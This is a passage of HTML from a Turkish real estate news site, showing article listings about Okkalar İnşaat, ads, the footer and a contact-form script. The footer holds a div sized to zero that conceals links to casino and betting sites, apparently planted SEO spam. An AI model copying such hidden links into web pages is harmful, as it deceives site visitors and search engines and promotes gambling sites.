href="https://www.emlaktasondakika.com/haber-roportaj/mahmut-okka-4-yeni-projenin-detaylarini-acikladi-177831.html">Mahmut Okka, 4 yeni projenin detaylarını açıkladı</a></h3><p>Okkalar İnşaat Yönetim Kurulu Üyesi Mahmut Okka, yeni projelerinin detaylarını a ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/mahmut-okka-arma-business-life-i-anlatti-174206.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2012/06/08/371x292/81453de2-ccd1-4bdb-836f-8c2a6ab9d5c0.jpg" alt="Mahmut Okka Arma Business&amp;Life&#039;ı anlattı!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 08.06.2012 19:03</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/mahmut-okka-arma-business-life-i-anlatti-174206.html">Mahmut Okka Arma Business&amp;Life&#039;ı anlattı!</a></h3><p>Okkalar İnşaat Yönetim Kurulu Üyesi Mahmut Okka, Kurtköy Arma Business&Life ve K ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/okkalar-insaat-tan-cengelkoy-de-2-yeni-proje-137259.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/09/01/760x430/okkalar-insaat-yonetim-kurulu-uyesi-mahmut-okka_139227_cb980.jpg" alt="Okkalar İnşaat’tan, Çengelköy’de 2 yeni proje!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.09.2018 11:21</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/okkalar-insaat-tan-cengelkoy-de-2-yeni-proje-137259.html">Okkalar İnşaat’tan, Çengelköy’de 2 yeni proje!</a></h3><p>Okkalar İnşaat Yönetim Kurulu Üyesi Okka, " 2019 yılında İstanbul Çengelköy’deki ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/okkalar-insaat-arma-menta-dan-ev-alana-alisveris-ceki-veriyor-135478.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/06/08/760x430/okkalar_137426_cee6d.jpg" alt="Okkalar İnşaat Arma Menta&#039;dan ev alana alışveriş çeki veriyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 08.06.2018 16:23</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/okkalar-insaat-arma-menta-dan-ev-alana-alisveris-ceki-veriyor-135478.html">Okkalar İnşaat Arma Menta&#039;dan ev alana alışveriş çeki veriyor</a></h3><p>Okkalar İnşaat, Temmuz ayı sonuna kadar “Arma Menta” projesinden daire satın ala ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/okkalar-2018-de-3-yeni-kampanyanin-startini-verdi-131869.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/01/24/760x430/okkalar-insaat_133770_e7068.jpg" alt="Okkalar, 2018&#039;de 3 yeni kampanyanın startını verdi "></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2018 13:50</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/okkalar-2018-de-3-yeni-kampanyanin-startini-verdi-131869.html">Okkalar, 2018&#039;de 3 yeni kampanyanın startını verdi </a></h3><p>Okkalar İnşaat, İstanbul’un yükselen değeri Kartal’da inşasını başlattığı “Arma  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/arma-menta-7-ay-erken-teslim-edilecek-130377.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/12/04/760x430/arma-menta-projesi_132270_472e4.jpg" alt="Arma Menta, 7 ay erken teslim edilecek!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.12.2017 11:21</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/arma-menta-7-ay-erken-teslim-edilecek-130377.html">Arma Menta, 7 ay erken teslim edilecek!</a></h3><p>Okkalar İnşaat’ın hayata geçirdiği Arma Menta projesi, 2018 yılının Aralık ayınd ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/28012026111047-1769587847.jpg" alt="Yurtdışında proje yapan Türk müteahhitler ödüllendirildi"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/yurtdisinda-proje-yapan-turk-muteahhitler-odullendirildi-197850.html">Yurtdışında proje yapan Türk müteahhitler ödüllendirildi</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/28012026104534-1769586334.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html">Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#f396979a879c81b3969e9f92988792809c9d9792989a9892dd909c9e"><span class="__cf_email__" data-cfemail="6500010c110a1725000809040e1104160a0b01040e0c0e044b060a08">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '122897'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js
body_size: 442
content:
/*==============================================================*/
// Sinmun Contact Form  JS
/*==============================================================*/
(function ($) {
    "use strict"; // Start of use strict
    $("#contactForm").validator().on("submit", function (event) {
        if (event.isDefaultPrevented()) {
            // handle the invalid form...
            formError();
            submitMSG(false, "Did you fill in the form properly?");
        } else {
            // everything looks good!
            event.preventDefault();
            submitForm();
        }
    });


    function submitForm(){
        // Initiate Variables With Form Content
        var name = $("#name").val();
        var email = $("#email").val();
        var msg_subject = $("#msg_subject").val();
        var phone_number = $("#phone_number").val();
        var message = $("#message").val();


        $.ajax({
            type: "POST",
            url: "assets/php/form-process.php",
            data: "name=" + name + "&email=" + email + "&msg_subject=" + msg_subject + "&message=" + message,
            success : function(text){
                if (text == "success"){
                    formSuccess();
                } else {
                    formError();
                    submitMSG(false,text);
                }
            }
        });
    }

    function formSuccess(){
        $("#contactForm")[0].reset();
        submitMSG(true, "Message Submitted!")
    }

    function formError(){
        $("#contactForm").removeClass().addClass('shake animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
            $(this).removeClass();
        });
    }

    function submitMSG(valid, msg){
        if(valid){
            var msgClasses = "h4 text-left tada animated text-success";
        } else {
            var msgClasses = "h4 text-left text-danger";
        }
        $("#msgSubmit").removeClass().addClass(msgClasses).text(msg);
    }
}(jQuery)); // End of use strict